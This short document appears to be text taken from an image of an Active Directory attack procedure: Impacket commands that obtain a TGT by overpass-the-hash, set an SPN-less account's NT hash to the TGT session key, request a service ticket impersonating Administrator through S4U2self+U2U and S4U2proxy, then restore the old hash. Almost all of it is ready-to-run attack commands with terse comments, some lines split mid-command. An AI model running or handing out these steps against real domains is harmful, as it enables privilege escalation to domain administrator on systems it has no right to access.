 # Obtain a TGT through overpass-the-hash to use RC4
getTGT.py -hashes :$(pypykatz crypto nt 'SomePassword')
'domain'/'controlledaccountwithoutSPN'
# Obtain the TGT session key
describeTicket.py 'TGT.ccache' | grep 'Ticket Session Key'
# Change the controlledaccountwithoutSPN's NT hash with the TGT session
key
smbpasswd.py -newhashes :TGTSessionKey
'domain'/'controlledaccountwithoutSPN':'SomePassword'@'DomainController'
# Obtain the delegated service ticket through S4U2self+U2U, followed by
S4U2proxy (the steps could be conducted individually with the -self and
-additional-ticket flags)
KRB5CCNAME='TGT.ccache' getST.py -u2u -impersonate "Administrator" -spn
"host/target.domain.com" -k -no-pass
'domain'/'controlledaccountwithoutSPN'
# The password can then be reset to its old value (or another one if the
domain policy forbids it, which is usually the case)
smbpasswd.py -hashes :TGTSessionKey -newhashes :OldNTHash
'domain'/'controlledaccountwithoutSPN'@'DomainController'